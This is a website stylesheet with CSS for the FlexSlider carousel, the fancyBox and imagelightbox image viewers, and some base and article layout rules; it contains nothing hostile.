.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #687578; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: none; color: #fff; background-color: #515151; text-align: center; font-weight: bold; font-size: 1.33333rem; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #F8B42A; }

.read-more, .article-snippet { display: inline; }

